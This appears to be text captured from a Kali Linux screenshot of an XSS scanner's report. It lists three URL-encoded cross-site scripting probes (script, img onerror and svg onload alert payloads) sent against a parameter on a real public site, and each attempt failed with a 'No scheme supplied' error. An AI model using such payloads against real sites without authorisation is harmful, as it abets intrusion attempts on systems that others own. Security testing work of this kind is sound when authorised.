 1 2 3 4
3:26
Scan Result
~/Downloads/xss_report_20250423_032619.txt - Mousepad
File Edit Search View Document Help
Kali Linux Kali
xss_report_20250423_032432.txt × xss_report_20250423_032619.txt ×
No vulne
Download Report
1 XSS Detection Report
2 Target URL: chatgpt.com?artist=1
3 Scan Time: 20250423_032619
4
5 Tested Parameters: ['artist']
6
7 [ERROR] chatgpt.com?artist=%3Cscript%3Ealert%281%29%3C%2Fscript%3E →
Invalid URL 'chatgpt.com?artist=%3Cscript%3Ealert%281%29%3C%2Fscript%3E': No
scheme supplied. Perhaps you meant https://chatgpt.com?
artist=%3Cscript%3Ealert%281%29%3C%2Fscript%3E?
8
9 [ERROR] chatgpt.com?artist=%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E →
Invalid URL 'chatgpt.com?artist=%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E':
No scheme supplied. Perhaps you meant https://chatgpt.com?
artist=%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E?
10
11 [ERROR] chatgpt.com?artist=%27%3E%3Csvg%2Fonload%3Dalert%281%29%3E →
Invalid URL 'chatgpt.com?artist=%27%3E%3Csvg%2Fonload%3Dalert%281%29%3E': No
scheme supplied. Perhaps you meant https://chatgpt.com?
artist=%27%3E%3Csvg%2Fonload%3Dalert%281%29%3E?
12